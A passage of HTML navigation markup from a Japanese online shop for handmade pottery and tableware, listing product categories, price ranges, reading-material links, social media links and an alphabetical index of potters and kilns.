                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/standard" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          定番のうつわ
                                        </a></li><li><a href="/collections/pottery" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          土ものの温もりを感じるうつわ
                                        </a></li><li><a href="/collections/simple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          落ち着いた佇まいのうつわ
                                        </a></li><li><a href="/collections/kawaii" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          かわいいうつわ
                                        </a></li><li><a href="/collections/mingei" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          民藝、焼き物産地のうつわ
                                        </a></li><li><a href="/collections/simple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          エレガントなうつわ
                                        </a></li><li><a href="/collections/simpleandbasic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          シンプル・ベーシックなうつわ
                                        </a></li><li><a href="/collections/pop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          スタイリッシュ・モダンなうつわ
                                        </a></li><li><a href="/collections/glassandwoods" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ガラス・木工のうつわ
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              価格から探す
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-価格から探す" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  価格から探す
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/undersenyen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          999円までの商品
                                        </a></li><li><a href="/collections/fromthousandyen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          1,000円～2,999円までの商品
                                        </a></li><li><a href="/collections/undergosenen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          3,000～4,999円までの商品
                                        </a></li><li><a href="/collections/undernanasenen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          5,000円～6,900円までの商品
                                        </a></li><li><a href="/collections/underichimanen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          7,000円～9,999円
                                        </a></li><li><a href="/collections/ichimanenijyou" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          10,000円～
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/aboutus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            私たちについて
                          </a></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              読み物
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-読み物" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  読み物
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/blogs/report" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          作家・窯元の工房訪問
                                        </a></li><li><a href="/blogs/new" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          作家さん紹介
                                        </a></li><li><a href="/blogs/craftfair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          陶器市・クラフトフェア開催情報
                                        </a></li><li><a href="/blogs/utsuwa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          焼き物産地ぶらり散策
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ご利用案内
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-ご利用案内" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ご利用案内
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/annai" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          支払い方法・送料・返品交換
                                        </a></li><li><a href="/pages/oteire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          うつわのお手入れ
                                        </a></li><li><a href="/pages/giftwrapping_shikioriori" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ギフトラッピング
                                        </a></li><li><a href="/pages/overseasshipping" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Overseas Shipping
                                        </a></li><li><a href="/pages/termsandconditions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          ご利用規約
                                        </a></li><li><a href="/pages/fruquentyquestions" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          よくある質問
                                        </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          お問い合わせ
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
                
              </div><div class="m_drawer_SNSbox">
                <div class="m_drawer_container">
                  <h2 class="d_title mode_sp">
                    <span class="main_en">SNS</span><span class="sub_jp">Follow us</span></h2>
                  <div class="m_drawer_SNSbox_list">
                    
<ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=100064328100241" class="list-social__link link" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/shikioriori_kamakura" class="list-social__link link" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://lin.ee/0s5Fc3o" class="link list-social__link" target="_blank"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-line" viewBox="0 0 448 512">
	<path fill="currentColor" d="M272.1 204.2v71.1c0 1.8-1.4 3.2-3.2 3.2h-11.4c-1.1 0-2.1-.6-2.6-1.3l-32.6-44v42.2c0 1.8-1.4 3.2-3.2 3.2h-11.4c-1.8 0-3.2-1.4-3.2-3.2v-71.1c0-1.8 1.4-3.2 3.2-3.2H219c1 0 2.1.5 2.6 1.4l32.6 44v-42.2c0-1.8 1.4-3.2 3.2-3.2h11.4c1.8-.1 3.3 1.4 3.3 3.1zm-82-3.2h-11.4c-1.8 0-3.2 1.4-3.2 3.2v71.1c0 1.8 1.4 3.2 3.2 3.2h11.4c1.8 0 3.2-1.4 3.2-3.2v-71.1c0-1.7-1.4-3.2-3.2-3.2zm-27.5 59.6h-31.1v-56.4c0-1.8-1.4-3.2-3.2-3.2h-11.4c-1.8 0-3.2 1.4-3.2 3.2v71.1c0 .9.3 1.6.9 2.2.6.5 1.3.9 2.2.9h45.7c1.8 0 3.2-1.4 3.2-3.2v-11.4c0-1.7-1.4-3.2-3.1-3.2zM332.1 201h-45.7c-1.7 0-3.2 1.4-3.2 3.2v71.1c0 1.7 1.4 3.2 3.2 3.2h45.7c1.8 0 3.2-1.4 3.2-3.2v-11.4c0-1.8-1.4-3.2-3.2-3.2H301v-12h31.1c1.8 0 3.2-1.4 3.2-3.2V234c0-1.8-1.4-3.2-3.2-3.2H301v-12h31.1c1.8 0 3.2-1.4 3.2-3.2v-11.4c-.1-1.7-1.5-3.2-3.2-3.2zM448 113.7V399c-.1 44.8-36.8 81.1-81.7 81H81c-44.8-.1-81.1-36.9-81-81.7V113c.1-44.8 36.9-81.1 81.7-81H367c44.8.1 81.1 36.8 81 81.7zm-61.6 122.6c0-73-73.2-132.4-163.1-132.4-89.9 0-163.1 59.4-163.1 132.4 0 65.4 58 120.2 136.4 130.6 19.1 4.1 16.9 11.1 12.6 36.8-.7 4.1-3.3 16.1 14.1 8.8 17.4-7.3 93.9-55.3 128.2-94.7 23.6-26 34.9-52.3 34.9-81.5z"/>
</svg><span class="visually-hidden">Translation missing: ja.general.social.links.line</span>
      </a>
    </li></ul>

                  </div>
                </div>
              </div><div class="m_drawer_contact_btn_sec">
                <div class="m_drawer_container">
                  <a class="m_drawer_contact_btn" href="/pages/contact">お問い合わせ</a>
                </div>
              </div></div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img srcset="//shikioriori-store.jp/cdn/shop/files/logo__-01_resize_2.png?v=1673599144&width=240 1x, //shikioriori-store.jp/cdn/shop/files/logo__-01_resize_2.png?v=1673599144&width=480 2x"
              src="//shikioriori-store.jp/cdn/shop/files/logo__-01_resize_2.png?v=1673599144&width=240"
              loading="lazy"
              class="header__heading-logo"
              width="2568"
              height="925"
              alt="四季折折 （オンラインストア）"
            ></a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary id="種類から探す" class="header__menu-item list-menu__item link focus-inset node_種類から探す">
                        <span class="header__active-menu-item">種類から探す</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/smallplates" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                豆皿・小皿・豆鉢・小鉢
                              </a></li><li><a href="/collections/mediumsizedplates" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                中皿
                              </a></li><li><a href="/collections/largeplates" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                大皿
                              </a></li><li><a href="/collections/ricebowls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                めし碗・汁椀
                              </a></li><li><a href="/collections/hachi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                鉢・ボウル・どんぶり
                              </a></li><li><a href="/collections/glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                グラス
                              </a></li><li><a href="/collections/mugcup_soupcup" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                マグカップ・コーヒーカップ・スープカップ
                              </a></li><li><a href="/collections/teacup" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                湯吞み茶碗・茶碗・フリーカップ・そば猪口
                              </a></li><li><a href="/collections/kataguchi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                片口・ぐい吞み
                              </a></li><li><a href="/collections/heatresistantitems" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                土鍋・鍋・耐熱皿
                              </a></li><li><a href="/collections/kyusu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                急須・ポット・茶壺
                              </a></li><li><a href="/collections/tray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                お盆・トレイ・カッティングボード
                              </a></li><li><a href="/collections/koudai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                コンポート皿・高台皿
                              </a></li><li><a href="/collections/kame" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                甕（かめ）・壺
                              </a></li><li><a href="/collections/chopstic_cutleries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                箸・箸置き・カトラリー・コースター
                              </a></li><li><a href="/collections/vase" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                花器・花瓶
                              </a></li><li><a href="/collections/jug" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ジャグ・ピッチャー
                              </a></li><li><a href="/collections/seasoningpot" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                調味料入れ
                              </a></li><li><a href="/collections/%E3%82%B3%E3%83%BC%E3%83%92%E3%83%BC%E3%83%89%E3%83%AA%E3%83%83%E3%83%91%E3%83%BC" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                コーヒードリッパー
                              </a></li><li><a href="/collections/takaramonoire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                小物入れ
                              </a></li><li><a href="/collections/kagamimochi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                鏡餅
                              </a></li><li><a href="/collections/glassandwoods" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ガラス・木工
                              </a></li><li><a href="/collections/handmadeaccessory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                アクセサリー
                              </a></li><li><a href="/collections/ohinasama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                お雛様
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary id="作家-窯元から探す" class="header__menu-item list-menu__item link focus-inset node_作家-窯元から探す">
                        <span>作家・窯元から探す</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>あ行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/abeshintaro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        阿部慎太朗 ABE Shintaro
                                      </a>
                                    </li><li>
                                      <a href="/collections/adachinopottery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        アダチノポタリ　Adachino Pottery
                                      </a>
                                    </li><li>
                                      <a href="/collections/atelier-monora" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        アトリエ モノラー　Atelier monora
                                      </a>
                                    </li><li>
                                      <a href="/collections/aritayaki_dainichigama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        有田焼　大日窯　Aritayaki DAINICHIGAMA
                                      </a>
                                    </li><li>
                                      <a href="/collections/aritayaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        有田焼　Aritayaki 
                                      </a>
                                    </li><li>
                                      <a href="/collections/arica" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        arica
                                      </a>
                                    </li><li>
                                      <a href="/collections/ayano-arai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        荒井彩乃　ARAI Ayano 
                                      </a>
                                    </li><li>
                                      <a href="/collections/igayakikamamoto_nagatanien" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        伊賀焼窯元　長谷園　Igayakikamamoto NAGATANIEN
                                      </a>
                                    </li><li>
                                      <a href="/collections/ayako-igawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        井川絢子　IGAWA Ayako
                                      </a>
                                    </li><li>
                                      <a href="/collections/naokoikemoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        池本直子　IKEMOTO Naoko
                                      </a>
                                    </li><li>
                                      <a href="/collections/kumiko-ishikawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        studio claynote 石川久美子 ISHIKAWA Kumiko
                                      </a>
                                    </li><li>
                                      <a href="/collections/rieishikawa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        石川理恵　ISHIKAWA RIe
                                      </a>
                                    </li><li>
                                      <a href="/collections/ishizukaharuka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        石塚悠　ISHIZUKA Haruka
                                      </a>
                                    </li><li>
                                      <a href="/collections/yutakaito" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        伊藤豊　ITO Yutaka
                                      </a>
                                    </li><li>
                                      <a href="/collections/ihoshirogama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        イホシロ窯　Mino porcelain Ihoshirogama
                                      </a>
                                    </li><li>
                                      <a href="/collections/koh-ichino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        市野耕　ICHINO Koh 
                                      </a>
                                    </li><li>
                                      <a href="/collections/inahoya-koubou" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        穂屋工房 nahoya-koubou
                                      </a>
                                    </li><li>
                                      <a href="/collections/enokidatomo_enokidagama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        榎田智（えのきだ窯）　ENOKIDA Tomo Enokidagama
                                      </a>
                                    </li><li>
                                      <a href="/collections/enokidawakaba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        榎田若葉（えのきだ窯）　ENOKIDA Wakaba Enokidagama
                                      </a>
                                    </li><li>
                                      <a href="/collections/aki-ota" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        大田亜樹 OTA Aki
                                      </a>
                                    </li><li>
                                      <a href="/collections/kihokooba" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        大場紀穂子　OBA Kihoko 
                                      </a>
                                    </li><li>
                                      <a href="/collections/oyasairi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        オオヤサイリ　OYA Sairi
                                      </a>
                                    </li><li>
                                      <a href="/collections/okamuraasako" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        岡村朝子　OKAMURA Asako
                                      </a>
                                    </li><li>
                                      <a href="/collections/junko-okazaki" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        岡崎順子　OKAZAKI Junko　
                                      </a>
                                    </li><li>
                                      <a href="/collections/okahiromi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        岡洋美　OKA Hiromi
                                      </a>
                                    </li><li>
                                      <a href="/collections/ontayaki_sakamotoyoichigama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        小鹿田焼　坂本庸一窯　Ontayaki SAKAMOTO Yoichi gama
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>か行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/kaori" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        kaori
                                      </a>
                                    </li><li>
                                      <a href="/collections/marika-kato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        加藤まり香　Marika KATO
                                      </a>
                                    </li><li>
                                      <a href="/collections/mikiko-kato" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        加藤美紀子　Mikiko KATO
                                      </a>
                                    </li><li>
                                      <a href="/collections/tsubura-kagami" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        加賀美円　KAGAMI Tsubura
                                      </a>
                                    </li><li>
                                      <a href="/collections/kie-zakka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        木絵雑貨　kie-zakka
                                      </a>
                                    </li><li>
                                      <a href="/collections/kikakikaku" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        キカキカク　kikakikaku
                                      </a>
                                    </li><li>
                                      <a href="/collections/ai-kuromiya" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        クロミヤアイ KUROMIYA Ai 
                                      </a>
                                    </li><li>
                                      <a href="/collections/shujicodama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        児玉修治　Codama Shuji
                                      </a>
                                    </li><li>
                                      <a href="/collections/kazukokondo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        近藤佳寿子　KONDO Kazuko
                                      </a>
                                    </li><li>
                                      <a href="/collections/kajitakei" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        梶田慶　KAJITA Kei
                                      </a>
                                    </li><li>
                                      <a href="/collections/kasaharayoshiko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        笠原良子　KASAHARA Yoshiko
                                      </a>
                                    </li><li>
                                      <a href="/collections/sayaka-kanazu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        金津沙矢香　KANAZU Sayaka
                                      </a>
                                    </li><li>
                                      <a href="/collections/minoyaki_kanekokohyo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        カネコ小兵製陶所　Minoyaki Kaneko Kohyo
                                      </a>
                                    </li><li>
                                      <a href="/collections/kanarijunko" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        金成潤子　KANARI Junko
                                      </a>
                                    </li><li>
                                      <a href="/collections/kawajiriseitoujyo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        川尻製陶所　Kawajiriseitoujo
                                      </a>
                                    </li><li>
                                      <a href="/collections/kikuchimayumi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        菊知真由美　KIKUCHI Mayumi
                                      </a>
                                    </li><li>
                                      <a href="/collections/kyoko-kitadai" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        喜多代京子 KITADAI Kyoko
                                      </a>
                                    </li><li>
                                      <a href="/collections/chiharu-koizumi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        こいずみちはる KOIZUMI Chiharu
                                      </a>
                                    </li><li>
                                      <a href="/collections/koishiwarayaki_oumeikamamoto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        小石原焼　翁明窯元　Koishiwarayaki Oumei Kamamoto
                                      </a>
                                    </li><li>
                                      <a href="/collections/gokurakujiglassfactory" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        極楽寺がらす工房　Gokurakuji Glass Koubou
                                      </a>
                                    </li><li>
                                      <a href="/collections/koutsukakazunori_mokkoubougen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        高塚和則　木工房 玄　KOUTSUKA Kazunori Mokkoubou GEN
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>さ行</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
